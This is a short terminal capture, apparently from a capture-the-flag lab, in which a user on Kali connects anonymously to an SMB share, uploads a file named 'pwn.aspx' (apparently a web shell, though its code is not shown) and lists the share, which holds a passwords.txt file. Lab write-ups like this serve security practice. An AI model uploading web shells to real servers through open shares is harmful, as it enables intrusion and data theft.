 ┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.179.154/nt4wrksv -N
Try "help" to get a list of possible commands.
smb: \> put pwn.aspx
putting file pwn.aspx as \pwn.aspx (4.6 kb/s) (average 4.6 kb/s)
smb: \> ls
  .                                   D        0  Mon Feb 26 05:33:34 2024
  ..                                  D        0  Mon Feb 26 05:33:34 2024
  passwords.txt                       A       98  Sat Jul 25 11:15:33 2020
  pwn.aspx                            A     3390  Mon Feb 26 05:33:35 2024
                7735807 blocks of size 4096. 4945895 blocks available
smb: \>